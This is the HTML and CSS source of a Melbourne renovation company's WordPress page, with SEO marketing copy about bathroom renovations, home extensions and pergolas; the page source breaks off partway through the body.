.tlp-portfolio button:focus, .tlp-portfolio button:hover {
    background: none !important;
    color: #007987 !important;
    text-decoration: none;
}
.owl-theme .owl-dots, .owl-theme .owl-nav {
    margin: -20px !important;
}
.tlp-portfolio button {
    font-family: 'Spartan';
	font-weight: 500 !important;
}
.elementor-2494 .elementor-element.elementor-element-60e552c .tlp-portfolio-isotope-button button:hover {
	background: #007987 !important;
	color: #fff !important;
}
.portfolio-feature-img,
.tlp-portfolio-detail-wrap .tlp-portfolio-image{
    display: none;
}
.ninja-forms-form-wrap *, .ninja-forms-form-wrap :after, .ninja-forms-form-wrap :before {
    font-family: 'Spartan';
}
body .nf-form-content label {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
}
body .nf-form-content .ninja-forms-field {
	font-size: 14px;
}
body input#nf-field-4 {
    background: #09798C;
    font-weight: 500;
    padding: 10px 30px;
    border: 2px solid #09798C;
}
body input#nf-field-4:hover {
    background: #fff!important;
    border: 2px solid #09798C!important;
		color:#000;
}
body button.btn.ninja-forms-field.nf-element.btn-success.nf-fu-fileinput-button {
    background: #09798C;
    font-weight: 500;
}
body button.btn.ninja-forms-field.nf-element.btn-success.nf-fu-fileinput-button:hover {
    background: #000;
    color:#fff;
}
body .tlp-portfolio button {
    background: #22b8f0;
    padding: 15px 25px;
    border-radius: 0;
    margin: 5px;
    margin-right: 0;
    margin-left: 0;
}









@media (max-width: 768px) { 

.elementor-2557 .elementor-element.elementor-element-46e5c20 > .elementor-element-populated > .elementor-background-overlay {
    background-color: var( --e-global-color-88f5dbc );
    opacity: unset;
   
	}

.elementor-element.elementor-element-0bcc8a5.elementor-widget.elementor-widget-theme-post-featured-image.elementor-widget-image {
    margin-top: 40px!important;
}

.elementor-2557 .elementor-element.elementor-element-9742753 {

    margin-bottom: 0%;

	}
	h3{
		font-size:26px!important
	}
	.tlp-portfolio-container.tlp-single-detail {
    padding-top: 0;
}
}




@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
 


.elementor-element.elementor-element-0bcc8a5.elementor-widget.elementor-widget-theme-post-featured-image.elementor-widget-image {
    margin-top: 20px!important;
}

}

/*SEO Blog post fix h2 sizes*/

.elementor-element.elementor-element-7cd6cc4b h2 {
    font-size: 20px;
}

/*Fix Homepage Carousel doubling up*/
#elementor-lightbox-slideshow-single-img {
	display: none !important;
}

/*Fix Scroll to top font size: Lachlan 06/06/24*/

#ast-scroll-top {
    background-color: #333333;
    font-size: 22px !important;
}

.menu-item-3596 .sub-menu {
    max-height: 200px;
    overflow-y: scroll;
}

.elementor-10161 .elementor-element.elementor-element-e9054cf .tlp-content-holder h3 {
    font-size: 18px !important;
}

@media screen and (max-width: 1024px) {
    .working-closely-section .elementor-container,
    .service-sec .elementor-container {
        justify-content: center;
    } 
}

/* Make nav dropdowns work - Ben MS 06/06/25 */

/* Position dropdowns under parent items */
.elementor-nav-menu .sub-menu {
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  background: white;
  padding: 10px 0;
  margin: 0;
  list-style: none;
  min-width: 200px;
  z-index: 9999;
  box-shadow: 0 8px 16px rgba(0,0,0,0.1);
}

/* Show dropdown on hover of parent li */
.elementor-nav-menu li.menu-item-has-children:hover > .sub-menu {
  display: block;
}

/* Optional: position parent li */
.elementor-nav-menu li.menu-item-has-children {
  position: relative;
}

/* Optional: style dropdown links */
.elementor-nav-menu .sub-menu a {
  display: block;
  padding: 10px 15px;
  color: #333;
  text-decoration: none;
}

.elementor-nav-menu .sub-menu a:hover {
  background: #f5f5f5;
  color: #000;
}
/* End of dropdown hover */		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-3550 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside ast-single-post ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky elementor-default elementor-template-full-width elementor-kit-2367 elementor-page elementor-page-3550 astra-addon-4.11.8">

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM9GQZR" height="0" width="0" style="display:none"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="2557" class="elementor elementor-2557 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9742753 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9742753" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46e5c20" data-id="46e5c20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f374b48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f374b48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b06995f" data-id="b06995f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905624 elementor-widget elementor-widget-image" data-id="1905624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://renoworx.com.au">
							<img width="172" height="42" src="https://renoworx.com.au/wp-content/uploads/2021/09/logo.png" class="attachment-full size-full wp-image-2505" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-587cd81 elementor-hidden-tablet elementor-hidden-mobile" data-id="587cd81" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d2ba8d" data-id="3d2ba8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e99eb elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="13e99eb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-13e99eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6089"><a href="https://renoworx.com.au/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://renoworx.com.au/about/" class="elementor-item menu-link">Our Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2523"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://renoworx.com.au/bathroom-renovations/" class="elementor-sub-item menu-link">Bathroom Renovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://renoworx.com.au/decking/" class="elementor-sub-item menu-link">Decking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://renoworx.com.au/pergolas/" class="elementor-sub-item menu-link">Pergolas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://renoworx.com.au/renovations/" class="elementor-sub-item menu-link">Renovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://renoworx.com.au/building-extensions/" class="elementor-sub-item menu-link">Building &#038; Extensions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://renoworx.com.au/our-projects/" class="elementor-item menu-link">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://renoworx.com.au/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://renoworx.com.au/faq/" class="elementor-item menu-link">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3596"><a aria-expanded="false" href="https://renoworx.com.au/blog/" class="elementor-item menu-link">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://renoworx.com.au/bathroom-renovations-melbourne/" class="elementor-sub-item menu-link">Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://renoworx.com.au/home-renovations-melbourne/" class="elementor-sub-item menu-link">Home Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://renoworx.com.au/pergola-builders-melbourne/" class="elementor-sub-item menu-link">Pergola Builders Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://renoworx.com.au/bathroom-renovations-yarraville/" class="elementor-sub-item menu-link">Bathroom Renovations Yarraville</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://renoworx.com.au/bathroom-renovations-flemington/" class="elementor-sub-item menu-link">Bathroom Renovations Flemington</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://renoworx.com.au/small-bathroom-renovations-melbourne/" class="elementor-sub-item menu-link">Small Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://renoworx.com.au/kitchen-and-bathroom-renovations-melbourne/" class="elementor-sub-item menu-link">Kitchen and Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://renoworx.com.au/kitchen-renovations-footscray/" class="elementor-sub-item menu-link">Kitchen Renovations Footscray</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://renoworx.com.au/bathroom-renovations-brighton/" class="elementor-sub-item menu-link">Bathroom Renovations Brighton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://renoworx.com.au/pergolas-melbourne/" class="elementor-sub-item menu-link">Pergolas Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3550 current_page_item menu-item-3637"><a href="https://renoworx.com.au/renovation-companies-melbourne/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Renovation Companies Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://renoworx.com.au/bathroom-renovations-toorak/" class="elementor-sub-item menu-link">Bathroom Renovations Toorak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://renoworx.com.au/bathroom-renovations-newport/" class="elementor-sub-item menu-link">Bathroom Renovations Newport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3550 current_page_item menu-item-5168"><a href="https://renoworx.com.au/renovation-companies-melbourne/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">Renovation Companies Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8584"><a href="https://renoworx.com.au/bathroom-renovations-williamstown/" class="elementor-sub-item menu-link">Bathroom Renovations Williamstown</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://renoworx.com.au/kitchen-renovations-melbourne/" class="elementor-sub-item menu-link">Kitchen Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10610"><a href="https://renoworx.com.au/commercial-fit-outs-melbourne/" class="elementor-sub-item menu-link">Commercial Fit Outs Melbourne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://renoworx.com.au/contact/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-13e99eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6089"><a href="https://renoworx.com.au/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://renoworx.com.au/about/" class="elementor-item menu-link" tabindex="-1">Our Company</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2523"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://renoworx.com.au/bathroom-renovations/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://renoworx.com.au/decking/" class="elementor-sub-item menu-link" tabindex="-1">Decking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://renoworx.com.au/pergolas/" class="elementor-sub-item menu-link" tabindex="-1">Pergolas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://renoworx.com.au/renovations/" class="elementor-sub-item menu-link" tabindex="-1">Renovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://renoworx.com.au/building-extensions/" class="elementor-sub-item menu-link" tabindex="-1">Building &#038; Extensions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://renoworx.com.au/our-projects/" class="elementor-item menu-link" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://renoworx.com.au/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://renoworx.com.au/faq/" class="elementor-item menu-link" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3596"><a aria-expanded="false" href="https://renoworx.com.au/blog/" class="elementor-item menu-link" tabindex="-1">Blogs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://renoworx.com.au/bathroom-renovations-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://renoworx.com.au/home-renovations-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Home Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://renoworx.com.au/pergola-builders-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Pergola Builders Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://renoworx.com.au/bathroom-renovations-yarraville/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Yarraville</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://renoworx.com.au/bathroom-renovations-flemington/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Flemington</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://renoworx.com.au/small-bathroom-renovations-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Small Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://renoworx.com.au/kitchen-and-bathroom-renovations-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen and Bathroom Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://renoworx.com.au/kitchen-renovations-footscray/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Renovations Footscray</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://renoworx.com.au/bathroom-renovations-brighton/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Brighton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://renoworx.com.au/pergolas-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Pergolas Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3550 current_page_item menu-item-3637"><a href="https://renoworx.com.au/renovation-companies-melbourne/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Renovation Companies Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://renoworx.com.au/bathroom-renovations-toorak/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Toorak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://renoworx.com.au/bathroom-renovations-newport/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Newport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3550 current_page_item menu-item-5168"><a href="https://renoworx.com.au/renovation-companies-melbourne/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">Renovation Companies Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8584"><a href="https://renoworx.com.au/bathroom-renovations-williamstown/" class="elementor-sub-item menu-link" tabindex="-1">Bathroom Renovations Williamstown</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://renoworx.com.au/kitchen-renovations-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Renovations Melbourne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10610"><a href="https://renoworx.com.au/commercial-fit-outs-melbourne/" class="elementor-sub-item menu-link" tabindex="-1">Commercial Fit Outs Melbourne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://renoworx.com.au/contact/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d3ad0ff elementor-hidden-tablet elementor-hidden-mobile" data-id="d3ad0ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-313a428 elementor-hidden-tablet elementor-hidden-mobile" data-id="313a428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-671d6fe elementor-align-justify elementor-widget elementor-widget-button" data-id="671d6fe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+61403278668">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">0403 278 668</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="3550" class="elementor elementor-3550">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e8c6b53 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8c6b53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7536f70" data-id="7536f70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66188df elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="66188df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0352c51 elementor-widget elementor-widget-heading" data-id="0352c51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Renovation Companies Melbourne

</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8da0f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8da0f93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19abb1e" data-id="19abb1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dcef05 elementor-widget elementor-widget-image" data-id="5dcef05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="683" src="https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-1024x683.jpeg" class="attachment-large size-large wp-image-3560" alt="Bathroom Renovations Brighton" srcset="https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-1024x683.jpeg 1024w, https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-300x200.jpeg 300w, https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2-768x512.jpeg 768w, https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton2.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85e2326" data-id="85e2326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d4a2e elementor-widget elementor-widget-heading" data-id="23d4a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Renoworx For Your Next Renovation
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfa34c elementor-widget elementor-widget-text-editor" data-id="6dfa34c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Are you searching for <strong>renovation companies Melbourne</strong>? With over 30 years of experience, the team at Renoworx can support you. At Renoworx, we are located within the Melbourne CBD and provide premium building services extending a 20km radius. With a prime focus on customer service, we have the knowledge and experience across a variety of projects.</p><p>From smaller tasks such as removing a wall to full renovations of your bathroom, additions of rooms and custom builds, we can help. Renoworx has the required skills to provide high-quality products and services to our clients. With constant communications between ourselves and the clients, you will always be informed of all information prior to signing off.</p><p>Along with knowledge across a range of projects we also offer 3D design services so you can see your space come to life. For a trustworthy <strong>renovation company Melbourne</strong>, consider Renoworx.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abf36e7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abf36e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c1ff598" data-id="c1ff598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed3abe8 elementor-widget elementor-widget-heading" data-id="ed3abe8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Renovation Companies Melbourne
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cd3fef6 elementor-widget elementor-widget-text-editor" data-id="cd3fef6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We have a network made up of certified trades which deliver to the Renoworx standard, more reason to be your <strong>renovation company Melbourne</strong>. We provide a range of services to our clients, from decking to custom builds. Some of these consist of:
<ul>
 	<li><strong>Bathroom renovations</strong> – This includes small and big renovations of bathrooms, offering this service to a range of surrounding suburbs.</li>
 	<li><strong>Home extensions</strong> – Just a small part of the renovations we can conduct at Renoworx including living rooms, and family rooms.</li>
 	<li><strong>Pergolas</strong> – Specialists in modern pergola contractions and renovations for both residential and commercial locations. We provide a no-obligation quote for all pergola jobs.</li>
</ul>
We value the ongoing support that we provide to our clients each step of the way. From the very beginning, we will ensure that you are kept up-to-date throughout the entire process. If you’re looking for <strong>renovation companies Melbourne</strong> choose us.

								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a909c8" data-id="2a909c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8be915f elementor-widget elementor-widget-image" data-id="8be915f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="683" src="https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne3-1024x683.jpeg" class="attachment-large size-large wp-image-3564" alt="Bathroom Renovations Brighton" srcset="https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne3-1024x683.jpeg 1024w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne3-300x200.jpeg 300w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne3-768x512.jpeg 768w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne3.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75c1342 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75c1342" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f578d0d" data-id="f578d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1daac33 elementor-widget elementor-widget-image" data-id="1daac33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="683" src="https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne4-1024x683.jpeg" class="attachment-large size-large wp-image-3569" alt="Bathroom Renovations Brighton" srcset="https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne4-1024x683.jpeg 1024w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne4-300x200.jpeg 300w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne4-768x512.jpeg 768w, https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne4.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e04f181" data-id="e04f181" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac666a elementor-widget elementor-widget-heading" data-id="aac666a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Renovate Your Home?
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-88cf1f8 elementor-widget elementor-widget-text-editor" data-id="88cf1f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
